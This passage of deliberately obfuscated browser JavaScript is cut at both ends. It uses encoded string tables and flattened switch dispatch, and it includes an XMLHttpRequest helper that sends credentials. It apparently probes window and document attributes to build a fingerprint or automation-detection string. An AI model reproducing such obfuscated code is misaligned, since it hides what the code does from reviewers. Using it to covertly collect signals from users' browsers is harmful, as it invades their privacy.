fMz=PTz(mn,[SE()[QS(rS)].apply(null,[AE,SJ,YY]),f0z[hv[Hk]]]);CW(w7,f0z)&&(fMz[SE()[QS(QCz)](qRz,YK,BQ)]=f0z[w7]),CW(VX,f0z)&&(fMz[AK()[hI(dl)](Lp,Sv)]=f0z[hv[tb]],fMz[AK()[hI(Ov)](MQ,GH)]=f0z[Hk]),this[SE()[QS(rG)](w7,rv(rv({})),Q7)][SE()[QS(xF)](AS,sH,NA)](fMz);n6.pop();}break;}}};var mA=function cYz(SAz,vpz){var EAz=cYz;for(SAz;SAz!=G;SAz){switch(SAz){case cL:{var OMz;return n6.pop(),OMz=AAz,OMz;}break;case qT:{SAz=Gw;for(var Zpz=xd;dW(Zpz,Irz[kl()[HG(xd)](Gg,GH)]);Zpz=Z0(Zpz,w7)){(function(){var kYz=Irz[Zpz];n6.push(mb);var pYz=dW(Zpz,fwz);var z1z=pYz?SE()[QS(w7)].apply(null,[Mwz,rv(rv({})),zz]):SE()[QS(xd)].call(null,hF,KI,Fhz);var VYz=pYz?Xs[SE()[QS(VX)](HJ,Lk,PU)]:Xs[AK()[hI(xd)](Bf,Q4)];var Atz=Z0(z1z,kYz);jr[Atz]=function(){var dpz=VYz(dMz(kYz));jr[Atz]=function(){return dpz;};return dpz;};n6.pop();}());}}break;case QC:{SAz+=hT;cJ=[kB,Hk,nE(VX),nE(GB),SS,nE(tb),VX,nE(RJ),[Hk],hW,nE(kB),[Uk],hW,CS,nE(w7),nE(kb),DI,kk,wF,nE(xF),Uk,nE(wF),xd,nE(rS),Izz,[xd],nE(Q2),xW,CS,nE(xF),nE(xF),nE(SH),Bl,nE(Kv),nE(VX),Fk,nE(w7),nE(zS),Hk,VX,w7,w7,Wb,Hk,nE(Wb),VX,zS,nE(ZF),dJ,nE(Kv),DI,ZF,hW,nE(Hk),nE(VX),nE(Wb),nE(GB),xW,Kv,Wb,VX,zS,nE(l2),nE(GB),zg,bG,DI,nE(Wb),XG,nE(zS),w7,nE(sv),[Hk],nE(DI),l2,nE(xW),SS,nE(wF),WJ,nE(wF),nE(Fk),[CS],Kv,nE(tb),Hk,nE(Wb),nE(mB),kB,CH,w7,nE(SS),dI,Kv,nE(Kv),nE(Fk),zl,nE(Hk),hW,w7,nE(EJ),YK,nE(v3),nE(xF),wF,nE(xF),CS,nE(w7),zS,nE(Lk),Kv,DI,nE(DI),l2,nE(w7),nE(w7),nE(Wb),DI,xd,nE(Fk),CS,nE(VX),nE(CS),tb,xd,nE(tb),XG,zS,nE(mF),hm,Kv,[VX],v3,nE(Wb),nE(xF),Hk,Uk,nE(YK),sH,CS,nE(v3),CS,w7,wF,nE(Uk),nE(CS),VX,Wb,VX,zS,nE(xF),CS,nE(w7),nE(VX),nE(Hk),nE(Fk),nE(Hk),zS,zS,nE(Q4),tb,xd,nE(CH),Hk,nE(Ov),Hk,nE(v3),CS,nE(xF),CH,nE(Wb),zl,nE(Uk),nE(CH),hW,XG,nE(v3),nE(CH),wF,nE(nv),Bl,nE(l2),hW,w7,nE(xF),zS,nE(v3),nE(Kv),[Uk],Uk,w7,VX,xd,VX,xF,CH,nE(VX),l2,nE(YK),KI,nE(v3),Wb,nE(Wb),XG,CS,nE(xW),s4,nE(SS),dJ,l2,nE(Uk),nE(CH),Kv,nE(l2),nE(CS),mB,nE(CS),xd,l2,nE(zS),nE(VX),w7,tb,nE(v3),nE(tb),wF,nE(Uk),nE(zS),nE(Xl),bG,nE(VX),nE(XG),zS,nE(v3),nE(VX),l2,hW,nE(tb),ZF,nE(VX),nE(xF),nE(dJ),mB,Uk,nE(Uk),CS,nE(VX),Uk,xd,Gl,[xd],nE(Kv),mB,nE(zl),l2,nE(XG),v3,CH,nE(WJ),v3,l2,nE(v3),nE(xF),nE(Wb),wF,Kv,nE(tb),nE(nF),Kv,DI,VX,nE(XG),Wb,nE(Uk),[VX],nE(Xg),nE(wF),Uk,VX,CS,nE(VX),nE(DI),Wb,VX,v3,nE(wF),xd,VX,nF,nE(nF),Wb,xF,nF,nE(zS),nE(wF),l2,nE(l2),w7,zS,nE(hW),w7,Kv,nE(OK),Lk,w7,v3,nE(v3),VX,nE(CS),Kv,nE(l2),nE(tb),zl,nE(CH),v3,nE(Wb),wF,nE(Kv),hW,nE(v3),Fk,nE(zg),Sv,nE(XG),nE(SH),kk,nE(Hk),w7,nE(xF),Uk,VX,zS,xd,nE(Wb),nE(kk),LW,CS,nE(VX),l2,nE(hm),wF,v3,nE(v3),Wb,nE(Wb),l2,nE(VX),v3,nE(Q2),dI,nE(CH),Hk,w7,Uk,nE(sH),OK,Hk,nE(OK),ZF,nE(VX),nE(Hk),zS,nE(XG),nE(VX),nE(DI),Uk,nE(CH),nE(Uk),tb,nE(Wb),zS,nE(Hk),nE(VX),Wb,nE(Gl),bG,nE(zS),Hk,nE(wF),CS,nE(VX),nE(mB),zg,nE(CS),zS,nE(Kv),nE(DI),[CS],XG,nE(DI),CS,XG,VX,xF,nE(xW),bG,nE(zS),xd,w7,XG,nE(Uk),xF,nE(CH),nE(xF),VX,VX,nE(Fk),bG,nE(Kv),Kv,nE(l2),nE(w7),Hk,VX];}break;case Gx:{SAz=dz;P5z=nX(NYz,n6[nX(n6.length,w7)]);}break;case PT:{while(dW(c6z,zPz[F1[xd]])){r2()[zPz[c6z]]=rv(nX(c6z,l2))?function(){b5=[];cYz.call(this,pz,[zPz]);return '';}:function(){var dAz=zPz[c6z];var R7z=r2()[dAz];return function(XAz,YPz,BNz,YAz){if(VO(arguments.length,xd)){return R7z;}var PYz=Y0(Wn,[XAz,YPz,Ql,YAz]);r2()[dAz]=function(){return PYz;};return PYz;};}();++c6z;}SAz-=NM;}break;case nz:{for(var GXz=xd;dW(GXz,O7z[LTz[xd]]);++GXz){K2()[O7z[GXz]]=rv(nX(GXz,zS))?function(){pVz=[];cYz.call(this,HZ,[O7z]);return '';}:function(){var m0z=O7z[GXz];var vYz=K2()[m0z];return function(txz,jpz,sjz,s8z,lxz){if(VO(arguments.length,xd)){return vYz;}var DXz=cYz(UC,[rv(xd),Sk,sjz,s8z,lxz]);K2()[m0z]=function(){return DXz;};return DXz;};}();}SAz-=g9;}break;case qr:{SAz-=gw;if(dW(Fxz,h0z.length)){do{kl()[h0z[Fxz]]=rv(nX(Fxz,XG))?function(){return F5.apply(this,[Bw,arguments]);}:function(){var X0z=h0z[Fxz];return function(Kpz,gqz){var L0z=mk(Kpz,gqz);kl()[X0z]=function(){return L0z;};return L0z;};}();++Fxz;}while(dW(Fxz,h0z.length));}}break;case PM:{SAz=G;if(dW(I7z,qtz[vE[xd]])){do{CI()[qtz[I7z]]=rv(nX(I7z,xF))?function(){cJ=[];cYz.call(this,UM,[qtz]);return '';}:function(){var Lpz=qtz[I7z];var LOz=CI()[Lpz];return function(kdz,kMz,Gxz,HOz){if(VO(arguments.length,xd)){return LOz;}var n8z=Y0.call(null,Bw,[E2,kMz,Gxz,HOz]);CI()[Lpz]=function(){return n8z;};return n8z;};}();++I7z;}while(dW(I7z,qtz[vE[xd]]));}}break;case Zz:{var h0z=vpz[HZ];w2(h0z[xd]);var Fxz=xd;SAz=qr;}break;case Ww:{SAz+=UC;return [[nE(Fk),nE(Hk),VX,DI,nE(XG),Uk,nE(wF),Uk],[],[XG,nE(hW),w7,Uk,nE(Uk),Uk],[hb,Kv,nE(CH),Fk,nE(Fk),Uk],[],[],[nF,nE(VX),v3,nE(Uk),xF],[],[],[],[],[],[],[WJ,CH,nE(Wb)]];}break;case Js:{for(var b6z=xd;dW(b6z,Yxz.length);++b6z){SE()[Yxz[b6z]]=rv(nX(b6z,hW))?function(){return F5.apply(this,[gC,arguments]);}:function(){var Q5z=Yxz[b6z];return function(Fpz,CYz,QOz){var V5z=Zb.call(null,Fpz,rv([]),QOz);SE()[Q5z]=function(){return V5z;};return V5z;};}();}SAz=G;}break;case Gw:{SAz=G;n6.pop();}break;case mn:{Pl=[nE(xF),[w7],nE(Uk),Gl,Hk,nE(v3),nE(CS),Uk,nE(OK),ZF,nE(VX),nE(Hk),zS,nE(XG),[xd],w7,wF,nE(Uk),nE(CS),VX,nE(dl),QCz,zS,nE(Wb),XG,RJ,DI,nE(tb),nE(RJ),bm,nE(Om),Lk,nE(Lk),xd,EJ,nE(DI),nE(Nm),Uk,KI,xd,xd,xd,xd,xd,nE(w7),w7,xd,CS,DI,nE(RJ),kk,nE(xF),wF,nE(XG),nE(v3),nE(l2),CS,nE(VX),OB,nE(Sk),XG,nE(tb),Fk,nE(VX),wF,Kv,nE(CH),nE(YK),OK,nE(xF),tb,nE(xF),w7,Uk,zl,w7,nE(xF),wF,nE(hW),nE(DI),XG,zS,nE(CH),Hk,nE(EJ),dI,Kv,nE(Kv),xF,nE(VX),nE(sH),Nm,nE(w7),nE(zS),nE(VX),nE(tb),Kv,nE(xF),CS,nE(w7),nE(w7),nE(w7),VX,CS,nE(VX),nE(DI),zl,nE(zS),nE(wF),Uk,nE(hW),xF,nE(VX),nE(Gl),xd,nE(tb),nE(zS),w7,v3,Wb,nE(Kv),nE(mB),kk,nE(xF),w7,hb,nE(w7),Kv,nE(Q4),WJ,[w7],nE(bm),Q2,xd,nE(wF),Gl,nE(s4),Bl,nE(l2),xd,nE(w7),Uk,nE(XG),Kv,nE(CH),nE(Sv),bm,nE(tb),xd,wF,VX,nE(Hk),zS,nE(zS),nE(zl),xd,CH,nE(CH),zS,zS,nE(DI),Uk,VX,nE(kk),Kv,xF,nE(CH),nE(xF),VX,VX,Wb,nE(Wb),XG,CS,nE(hm),wF,Kv,nE(CH),nE(DI),DI,xd,nE(hW),CS,nE(w7),nE(dJ),bG,nE(zS),Hk,nE(wF),CS,nE(VX),VX,nE(w7),CS,nE(tb),nE(l2),v3,wF,nE(Wb),nE(v3),Uk,CS,nE(zS),nE(VX),w7,nE(VX),nE(xF),zl,nE(Uk),kk,xF,nE(wF),Hk,xd,nE(xF),nE(kb),zg,bG,w7,nE(zS),mB,nE(XG),Wb,nE(BB),SS,Xl,XG,nE(DI),nE(Q4),QCz,zS,Hk,nE(Wb),VX,zS,nE(DI),v3,nE(v3),XG,nE(zS),tb,nE(Wb),xd,xd,nE(DI),zS,nE(hW),xF,Wb,nE(zg),zl,tb,w7,nE(xF),[xd],l2,xd,nE(bm),Xl,zS,w7,Hk,nE(Xl),l2,Uk,w7,nE(hW),CS,nE(w7),w7,zS,nE(Uk),nE(v3),bm,nE(OB),nF,nE(Fk),DI,nE(CH),nE(VX),nE(CH),tb,nE(Wb),nE(Wb),wF,nE(hW),w7,nE(Kv),wF,VX,nE(Hk),Gl,nE(Om),Lk,nE(zg),KI,XG,VX,nE(tb),nE(l2),w7,nE(CS),zS,wF,nE(Wb),xd,tb,tb,nE(w7),nE(Wb),Hk,XG,nE(zS),nE(dI),wF,Fk,xd,CH,nE(Wb),Hk,nE(DI),CH,nE(Wb),nE(zS),Fk,xF,nE(CH),zS,CS,nE(WJ),ZF,hW,nE(Hk),nE(VX),nE(Wb),nE(GB),SS,nE(tb),VX,nE(RJ),hb,Kv,nE(CH),Fk,nE(Fk),Uk,nE(Kv),CS,nE(Sk),Kv,tb,nE(Wb)];SAz=G;}break;case Ix:{return [[nE(hm),nv,xd,nE(Hk),Hk],[nE(v3),wF,nE(Uk),nE(w7)],[]];}break;case HU:{SAz=G;return F5z;}break;case Pr:{return lYz;}break;case UM:{var qtz=vpz[HZ];var I7z=xd;SAz+=xn;}break;case dz:{SAz+=qw;while(U5(Opz,xd)){if(zp(Apz[LTz[VX]],Xs[LTz[w7]])&&pN(Apz,q5z[LTz[xd]])){if(DN(q5z,pVz)){lYz+=cYz(VU,[P5z]);}return lYz;}if(VO(Apz[LTz[VX]],Xs[LTz[w7]])){var hAz=tD[q5z[Apz[xd]][xd]];var tpz=cYz(UC,[dl,hAz,Apz[w7],Z0(P5z,n6[nX(n6.length,w7)]),Opz]);lYz+=tpz;Apz=Apz[xd];Opz-=F5(wT,[tpz]);}else if(VO(q5z[Apz][LTz[VX]],Xs[LTz[w7]])){var hAz=tD[q5z[Apz][xd]];var tpz=cYz(UC,[xB,hAz,xd,Z0(P5z,n6[nX(n6.length,w7)]),Opz]);lYz+=tpz;Opz-=F5(wT,[tpz]);}else{lYz+=cYz(VU,[P5z]);P5z+=q5z[Apz];--Opz;};++Apz;}}break;case BT:{b5=[tb,nE(VX),Hk,nE(w7),CH,nE(DI),nE(w7),w7,nE(w7),nE(CH),VX,Hk,xF,nE(SH),kB,nE(w7),nE(DI),Fk,nE(zS),nE(Wb),nE(zS),nE(Om),nE(w7),Q4,nE(hW),nE(Hk),nE(XG),nE(DI),bG,nE(hW),Hk,CS,nE(Uk),nE(SH),Q2,xd,nE(wF),Gl,nE(VX),nE(DI),Uk,Fk,CS,nE(xF),nE(xF),nE(OB),LW,nE(l2),Uk,nE(wF),Kv,nE(zS),Hk,nv,xd,nE(Hk),nE(v3),nE(CH),Uk,nE(Hk),nE(CS),nE(Uk),xF,xF,nE(VX),nE(sH),Nm,nE(w7),nE(zS),nE(VX),nE(tb),Kv,nE(xF),CS,nE(w7),nE(LW),sH,nE(w7),CS,nE(VX),nE(Hk),nE(Hk),xd,nE(v3),Uk,tb,nE(w7),CS,nE(xF),zS,v3,nE(zl),nE(Hk),DI,[xd],nE(kB),wF,DI,w7,Hk,XG,w7,w7,nE(Sv),bm,nE(DI),Hk,nE(Uk),bm,Wb,nE(Fk),nE(v3),Fk,nE(bm),kk,nE(XG),Uk,nE(WJ),Kv,nE(l2),nE(wF),dJ,nE(CH),nE(CS),XG,xF,Wb,nE(OK),OB,mB,nE(l2),CS,nE(VX),nE(Uk),nE(l2),Fk,xd,nE(Fk),nE(Hk),VX,DI,nE(XG),Uk,nE(wF),Uk,l2,nE(XG),xd,nE(bm),dJ,nE(v3),nE(Hk),Fk,xd,nE(hW),nE(VX),v3,xd,xd,E2,nE(Sv),nE(VX),Kv,nE(wF),zS,wF,nE(l2),zS,w7,xF,nE(l2),nE(VX),wF,w7,nE(Hk),nE(Uk),nE(XG),Kv,nE(CH),nE(zS),Wb,Hk,nE(v3),nE(w7),nE(bm),YK,VX,nE(Q2),YK,nE(nv),LW,CS,bm,Wb,nE(DI),w7,nE(xF),XG,Wb,nE(tb),Wb,Hk,[xd]];SAz=G;}break;case gw:{SAz=cL;for(var K1z=xd;dW(K1z,TOz[zp(typeof kl()[HG(CS)],'undefined')?kl()[HG(xd)](jR,GH):kl()[HG(XG)](MVz,Tsz)]);K1z=Z0(K1z,w7)){var G1z=TOz[AK()[hI(CS)](FRz,R2)](K1z);var CAz=rYz[G1z];AAz+=CAz;}}break;case cR:{var Yxz=vpz[HZ];SAz=Js;Yl(Yxz[xd]);}break;case YZ:{SAz+=JR;var Dqz=pTz[C8z];for(var Zqz=xd;dW(Zqz,Dqz.length);Zqz++){var H0z=Nk(Dqz,Zqz);var C0z=Nk(BZz.O,pPz++);F5z+=cYz(VU,[Av(Gv(Av(H0z,C0z)),Kk(H0z,C0z))]);}}break;case Xh:{Y1=[[nE(CH),XG,nE(DI),VX,zS,zS],[],[],[]];SAz=G;}break;case VU:{SAz+=EC;var nMz=vpz[HZ];if(RPz(nMz,ss)){return Xs[RB[VX]][RB[w7]](nMz);}else{nMz-=HL;return Xs[RB[VX]][RB[w7]][RB[xd]](null,[Z0(YUz(nMz,hW),zn),Z0(pW(nMz,S9),v9)]);}}break;case UC:{var N6z=vpz[HZ];var q5z=vpz[wT];var Apz=vpz[tL];SAz+=qL;var NYz=vpz[vz];var Opz=vpz[cR];if(VO(typeof q5z,LTz[Hk])){q5z=pVz;}var lYz=Z0([],[]);}break;case pz:{var zPz=vpz[HZ];var c6z=xd;SAz=PT;}break;case wT:{var Irz=vpz[HZ];var fwz=vpz[wT];n6.push(cH);SAz=qT;var dMz=cYz(Ox,[]);}break;case HZ:{SAz+=nz;var O7z=vpz[HZ];}break;case hU:{var TOz=vpz[HZ];var rYz=vpz[wT];n6.push(frz);SAz=gw;var AAz=kl()[HG(w7)](z9,w4);}break;case Ox:{n6.push(lI);var ROz={'\x34':SE()[QS(Hk)](gD,E2,f9),'\x41':AK()[hI(w7)].call(null,nT,Om),'\x48':SE()[QS(CH)](wRz,mF,On),'\x50':SE()[QS(zS)](nm,Tg,Zh),'\x58':SE()[QS(CS)](Wb,kv,N),'\x59':AK()[hI(VX)](twz,wv),'\x5f':SE()[QS(v3)].call(null,FS,YJ,NK),'\x68':AK()[hI(Hk)](lU,q2),'\x6c':SE()[QS(Wb)].apply(null,[BB,rv(rv(w7)),Vh]),'\x76':AK()[hI(CH)](mw,Mzz),'\x7a':AK()[hI(zS)](QT,nS)};var k6z;SAz-=sL;return k6z=function(dtz){return cYz(hU,[dtz,ROz]);},n6.pop(),k6z;}break;case Vr:{SAz-=Ds;var jNz=vpz[HZ];var C8z=vpz[wT];var F5z=Z0([],[]);var pPz=pW(nX(jNz,n6[nX(n6.length,w7)]),OB);}break;case Rw:{var Cjz=vpz[HZ];BZz=function(WYz,h1z){return cYz.apply(this,[Vr,arguments]);};SAz-=xh;return Nfz(Cjz);}break;}}};var HNz=function(kOz){return Xs["Math"]["floor"](Xs["Math"]["random"]()*kOz["length"]);};var dW=function(wMz,Xpz){return wMz<Xpz;};var b7z=function(){var mMz;if(typeof Xs["window"]["XMLHttpRequest"]!=='undefined'){mMz=new (Xs["window"]["XMLHttpRequest"])();}else if(typeof Xs["window"]["XDomainRequest"]!=='undefined'){mMz=new (Xs["window"]["XDomainRequest"])();mMz["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Xs["Function"])this["onreadystatechange"]();};}else{mMz=new (Xs["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof mMz["withCredentials"]!=='undefined'){mMz["withCredentials"]=true;}return mMz;};var tXz=function(bXz){try{if(bXz!=null&&!Xs["isNaN"](bXz)){var wNz=Xs["parseFloat"](bXz);if(!Xs["isNaN"](wNz)){return wNz["toFixed"](2);}}}catch(CXz){}return -1;};var Bdz=function(){return mA.apply(this,[Zz,arguments]);};var pW=function(Pqz,OXz){return Pqz%OXz;};var ZPz=function(){return Y0.apply(this,[Wn,arguments]);};var Z0=function(qPz,wtz){return qPz+wtz;};var Yj=function hqz(G8z,nOz){var MXz=hqz;var DAz=bAz(new Number(S1),XPz);var Z6z=DAz;DAz.set(G8z+wT);while(Z6z+G8z!=PX){switch(Z6z+G8z){case m9:{G8z+=P5;if(zp(bMz,undefined)&&zp(bMz,null)&&U5(bMz[kl()[HG(xd)](tN,GH)],xd)){try{var cqz=n6.length;var ZMz=rv(rv(HZ));var xjz=Xs[SE()[QS(nW)].call(null,mF,hb,O9z)](bMz)[SE()[QS(kk)](FJ,Fk,MLz)](SE()[QS(vD)].call(null,X9z,DF,C9z));if(U5(xjz[zp(typeof kl()[HG(xzz)],Z0([],[][[]]))?kl()[HG(xd)](tN,GH):kl()[HG(XG)](Ob,FF)],zS)){LPz=Xs[VO(typeof SE()[QS(OK)],Z0([],[][[]]))?SE()[QS(hW)](cg,rv(rv([])),XH):SE()[QS(tb)](LE,rS,t7)](xjz[jr[kl()[HG(FS)].apply(null,[fB,gm])]()],hW);}}catch(P0z){n6.splice(nX(cqz,w7),Infinity,Mk);}}}break;case hR:{G8z-=HY;var S1z;return n6.pop(),S1z=LPz,S1z;}break;case Dn:{var Xdz=nOz[HZ];n6.push(vk);G8z+=jt;var q8z=Xdz[AK()[hI(Q4)].call(null,Wl,Hb)]||{};q8z[zp(typeof wG()[gK(CH)],Z0(kl()[HG(w7)].call(null,cCz,w4),[][[]]))?wG()[gK(XG)].apply(null,[Mv,xW,LI,CH]):wG()[gK(CH)](ZRz,bG,Zv,lS)]=kl()[HG(nv)](qnz,xW),delete q8z[SE()[QS(53)](16,11,1147)],Xdz[AK()[hI(Q4)].call(null,Wl,Hb)]=q8z;n6.pop();}break;case AX:{var W1z=nOz[HZ];var Tpz=nOz[wT];var Oxz=nOz[tL];n6.push(rg);Xs[SE()[QS(wF)](pJ,wF,Zt)][SE()[QS(Fk)](lb,xW,vF)](W1z,Tpz,F5(mn,[kl()[HG(DI)](Ffz,BB),Oxz,SE()[QS(Kv)](v3,zl,Jsz),rv(xd),SE()[QS(dI)].apply(null,[Dk,rv({}),b0]),rv(xd),SE()[QS(Xl)](WG,w7,hVz),rv(xd)]));var KYz;return n6.pop(),KYz=W1z[Tpz],KYz;}break;case ZP:{var Ldz=nOz[HZ];n6.push(DRz);var stz=F5(mn,[SE()[QS(rS)].call(null,AE,E2,dq),Ldz[xd]]);G8z-=qw;CW(w7,Ldz)&&(stz[SE()[QS(QCz)](qRz,rv(w7),Gnz)]=Ldz[w7]),CW(hv[tb],Ldz)&&(stz[AK()[hI(dl)](Q3,Sv)]=Ldz[VX],stz[VO(typeof AK()[hI(zH)],Z0('',[][[]]))?AK()[hI(l2)](BD,pZz):AK()[hI(Ov)](BK,GH)]=Ldz[hv[zg]]),this[zp(typeof SE()[QS(xE)],'undefined')?SE()[QS(rG)](w7,rG,Pp):SE()[QS(hW)](Hwz,Fb,srz)][zp(typeof SE()[QS(Om)],'undefined')?SE()[QS(xF)](AS,XG,It):SE()[QS(hW)](ksz,wF,k9z)](stz);n6.pop();}break;case sO:{Xs[SE()[QS(wF)](pJ,sv,OP)][SE()[QS(Fk)](lb,U2,xl)](VOz,zAz,F5(mn,[kl()[HG(DI)].apply(null,[hnz,BB]),Otz,VO(typeof SE()[QS(CG)],Z0('',[][[]]))?SE()[QS(hW)](dzz,VJ,kZz):SE()[QS(Kv)](v3,zl,xY),rv(xd),SE()[QS(dI)].apply(null,[Dk,Ql,mO]),rv(xd),SE()[QS(Xl)](WG,rv(rv({})),mrz),rv(xd)]));var LMz;return n6.pop(),LMz=VOz[zAz],LMz;}break;case nn:{var sMz=nOz[HZ];n6.push(RK);var n6z=sMz[AK()[hI(Q4)](wVz,Hb)]||{};G8z+=S0;n6z[wG()[gK(XG)].apply(null,[Mv,QCz,grz,CH])]=kl()[HG(nv)](rfz,xW),delete n6z[SE()[QS(53)](16,61,845)],sMz[AK()[hI(Q4)](wVz,Hb)]=n6z;n6.pop();}break;case qL:{var VOz=nOz[HZ];G8z+=B;var zAz=nOz[wT];var Otz=nOz[tL];n6.push(xG);}break;case WL:{var Uqz=nOz[HZ];n6.push(WG);var l7z=F5(mn,[SE()[QS(rS)](AE,rE,LP),Uqz[xd]]);G8z-=Ut;CW(w7,Uqz)&&(l7z[SE()[QS(QCz)](qRz,rv({}),Vxz)]=Uqz[hv[CH]]),CW(hv[tb],Uqz)&&(l7z[AK()[hI(dl)](Gnz,Sv)]=Uqz[VX],l7z[AK()[hI(Ov)](ksz,GH)]=Uqz[Hk]),this[SE()[QS(rG)](w7,rv(w7),A7)][VO(typeof SE()[QS(xE)],'undefined')?SE()[QS(hW)](ZI,rCz,JS):SE()[QS(xF)](AS,Xg,Ev)](l7z);n6.pop();}break;case DT:{return n6.pop(),d0z=LAz[Ndz],d0z;}break;case EM:{var tdz=nOz[HZ];n6.push(Vk);G8z+=hY;var Ctz=tdz[AK()[hI(Q4)].apply(null,[TF,Hb])]||{};Ctz[VO(typeof wG()[gK(DI)],Z0(kl()[HG(w7)](gnz,w4),[][[]]))?wG()[gK(CH)](hxz,Q4,Nzz,M9z):wG()[gK(XG)](Mv,xF,W2,CH)]=kl()[HG(nv)](RLz,xW),delete Ctz[SE()[QS(53)](16,54,829)],tdz[VO(typeof AK()[hI(BH)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[DH,JB]):AK()[hI(Q4)].call(null,TF,Hb)]=Ctz;n6.pop();}break;case BX:{var LAz=nOz[HZ];var Ndz=nOz[wT];G8z-=fX;var Z8z=nOz[tL];n6.push(HLz);Xs[SE()[QS(wF)].call(null,pJ,Nm,R1)][SE()[QS(Fk)](lb,bG,vZz)](LAz,Ndz,F5(mn,[kl()[HG(DI)](NUz,BB),Z8z,zp(typeof SE()[QS(xW)],Z0('',[][[]]))?SE()[QS(Kv)].apply(null,[v3,WJ,zN]):SE()[QS(hW)](vLz,rv(rv(xd)),Bg),rv(hv[Hk]),SE()[QS(dI)](Dk,dJ,XY),rv(hv[Hk]),SE()[QS(Xl)].apply(null,[WG,LW,Yd]),rv(xd)]));var d0z;}break;case hL:{G8z+=kN;var ZYz=nOz[HZ];n6.push(Lsz);var T1z=F5(mn,[SE()[QS(rS)].apply(null,[AE,WJ,SP]),ZYz[xd]]);CW(hv[CH],ZYz)&&(T1z[SE()[QS(QCz)].apply(null,[qRz,Q2,U9z])]=ZYz[w7]),CW(VX,ZYz)&&(T1z[AK()[hI(dl)].call(null,VY,Sv)]=ZYz[VX],T1z[AK()[hI(Ov)].call(null,ATz,GH)]=ZYz[Hk]),this[SE()[QS(rG)](w7,rv(rv([])),cP)][SE()[QS(xF)].apply(null,[AS,Tg,zd])](T1z);n6.pop();}break;case Fx:{var Z5z=pF(Xs[kl()[HG(zS)](r0,XF)][AK()[hI(Uk)](T0,mB)][AK()[hI(Jrz)].apply(null,[xq,zI])][SE()[QS(EE)].call(null,JLz,jm,Kg)](kl()[HG(YVz)](GE,pzz)),null)?AK()[hI(zS)](MY,nS):AK()[hI(Hk)].call(null,XN,q2);var HXz=pF(Xs[kl()[HG(zS)](r0,XF)][AK()[hI(Uk)].call(null,T0,mB)][AK()[hI(Jrz)](xq,zI)][SE()[QS(EE)](JLz,s4,Kg)](F2()[US(SS)](Wb,hb,bCz,Hsz)),null)?AK()[hI(zS)].call(null,MY,nS):zp(typeof AK()[hI(fF)],Z0([],[][[]]))?AK()[hI(Hk)].apply(null,[XN,q2]):AK()[hI(l2)](UZz,Gsz);var PXz=[Kdz,E8z,M7z,RYz,QXz,Z5z,HXz];var ONz=PXz[zp(typeof SE()[QS(tb)],'undefined')?SE()[QS(bm)](OH,zH,gE):SE()[QS(hW)].apply(null,[Wzz,WJ,PCz])](zp(typeof AK()[hI(Ag)],'undefined')?AK()[hI(qH)].apply(null,[t6,xW]):AK()[hI(l2)].apply(null,[KRz,Ab]));var Ktz;G8z+=hp;return n6.pop(),Ktz=ONz,Ktz;}break;case Az:{var rpz=nOz[HZ];n6.push(Ec);var m1z=rpz[AK()[hI(Q4)](cfz,Hb)]||{};G8z-=VR;m1z[wG()[gK(XG)].apply(null,[Mv,CS,mVz,CH])]=kl()[HG(nv)](MLz,xW),delete m1z[SE()[QS(53)].call(null,16,8,1237)],rpz[AK()[hI(Q4)](cfz,Hb)]=m1z;n6.pop();}break;case d9:{n6.push(bzz);G8z-=zZ;var Kdz=Xs[kl()[HG(zS)](r0,XF)][AK()[hI(kI)](cl,BB)]||Xs[zp(typeof AK()[hI(bCz)],Z0([],[][[]]))?AK()[hI(Uk)].call(null,T0,mB):AK()[hI(l2)](zH,Rv)][VO(typeof AK()[hI(grz)],'undefined')?AK()[hI(l2)].apply(null,[vK,rG]):AK()[hI(kI)].apply(null,[cl,BB])]?AK()[hI(zS)](MY,nS):VO(typeof AK()[hI(H3)],Z0('',[][[]]))?AK()[hI(l2)](wF,cW):AK()[hI(Hk)].apply(null,[XN,q2]);var E8z=pF(Xs[kl()[HG(zS)].call(null,r0,XF)][AK()[hI(Uk)](T0,mB)][VO(typeof AK()[hI(rk)],Z0('',[][[]]))?AK()[hI(l2)].call(null,NS,h9z):AK()[hI(Jrz)].apply(null,[xq,zI])][zp(typeof SE()[QS(snz)],'undefined')?SE()[QS(EE)].call(null,JLz,rv(rv({})),Kg):SE()[QS(hW)](KZz,Gl,Dnz)](r2()[xH(Fk)].apply(null,[H9z,XG,l2,Qm])),null)?AK()[hI(zS)].call(null,MY,nS):VO(typeof AK()[hI(OF)],Z0([],[][[]]))?AK()[hI(l2)](kb,pCz):AK()[hI(Hk)].apply(null,[XN,q2]);var M7z=pF(typeof Xs[SE()[QS(wv)].apply(null,[Vv,Fb,bhz])][VO(typeof r2()[xH(CH)],'undefined')?r2()[xH(l2)](S2,Hv,s2,J3):r2()[xH(Fk)](H9z,XG,LW,Qm)],kl()[HG(Uk)].apply(null,[Fm,YJ]))&&Xs[SE()[QS(wv)](Vv,SH,bhz)][VO(typeof r2()[xH(kB)],Z0(VO(typeof kl()[HG(XG)],Z0([],[][[]]))?kl()[HG(XG)].call(null,AJ,KK):kl()[HG(w7)].call(null,lm,w4),[][[]]))?r2()[xH(l2)](Nhz,Zwz,Wb,wS):r2()[xH(Fk)].call(null,H9z,XG,Tg,Qm)]?AK()[hI(zS)].call(null,MY,nS):AK()[hI(Hk)](XN,q2);var RYz=pF(typeof Xs[VO(typeof kl()[HG(nv)],'undefined')?kl()[HG(XG)].apply(null,[cb,SB]):kl()[HG(zS)].call(null,r0,XF)][r2()[xH(Fk)](H9z,XG,hW,Qm)],VO(typeof kl()[HG(dK)],'undefined')?kl()[HG(XG)].call(null,RS,Km):kl()[HG(Uk)](Fm,YJ))?AK()[hI(zS)](MY,nS):AK()[hI(Hk)](XN,q2);var QXz=zp(typeof Xs[zp(typeof kl()[HG(hTz)],'undefined')?kl()[HG(zS)].call(null,r0,XF):kl()[HG(XG)].apply(null,[D9z,XRz])][CI()[gb(hb)].call(null,zH,xF,czz,Mg)],kl()[HG(Uk)].apply(null,[Fm,YJ]))||zp(typeof Xs[zp(typeof AK()[hI(CH)],Z0('',[][[]]))?AK()[hI(Uk)](T0,mB):AK()[hI(l2)].call(null,xrz,Znz)][CI()[gb(hb)].call(null,Sk,xF,czz,Mg)],kl()[HG(Uk)](Fm,YJ))?AK()[hI(zS)](MY,nS):AK()[hI(Hk)].apply(null,[XN,q2]);}break;case zC:{var Fdz;n6.push(Onz);return 